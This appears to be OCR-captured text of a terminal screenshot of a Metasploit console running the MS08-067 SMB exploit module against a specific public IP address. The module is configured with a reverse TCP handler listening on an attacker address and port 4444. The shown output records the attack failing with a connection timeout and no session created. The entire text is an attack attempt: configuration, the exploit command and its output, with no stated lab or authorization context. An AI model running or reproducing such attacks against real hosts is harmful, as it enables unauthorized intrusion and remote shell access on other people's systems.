 Shell No. 1
File Actions Edit View Help
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 35.175.147.201 yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[-] Handler failed to bind to 35.175.147.201:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
[-] 71.191.129.236:445 - Exploit failed [unreachable]: Rex::ConnectionTimeo
ut The connection timed out (71.191.129.236:445).
/usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/activerecord-
4.2.11.1/lib/active_record/connection_adapters/abstract_adapter.rb:84: warn
ing: deprecated Object#=~ is called on Integer; it always returns nil
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms08_067_netapi) >